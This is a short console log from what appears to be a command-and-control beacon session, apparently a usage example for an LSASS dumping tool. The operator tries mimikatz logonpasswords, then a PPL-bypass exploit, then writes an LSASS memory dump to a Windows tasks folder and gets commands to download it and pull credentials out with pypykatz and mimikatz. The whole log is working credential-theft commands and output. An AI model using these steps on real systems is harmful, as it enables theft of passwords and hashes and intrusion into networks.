 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
beacon> nanodump_ppl_medic -v -w C:\windows\tasks\lsassppl.dmp
[*] Running NanoDumpPPLMedic BOF
[+] host called home, sent: 160656 bytes
[-] The exploit failed.
beacon> nanodump_ppl_dump -v -w C:\windows\tasks\lsassppl.dmp
[*] Running NanoDumpPPLDump BOF
[+] host called home, sent: 137285 bytes
[+] received output:
Done, to download the dump run:
download C:\windows\tasks\lsassppl.dmp
to get the secretz run:
python3 -m pypykatz lsa minidump lsassppl.dmp
mimikatz.exe "sekurlsa::minidump lsassppl.dmp" "sekurlsa::logonPasswords full" exit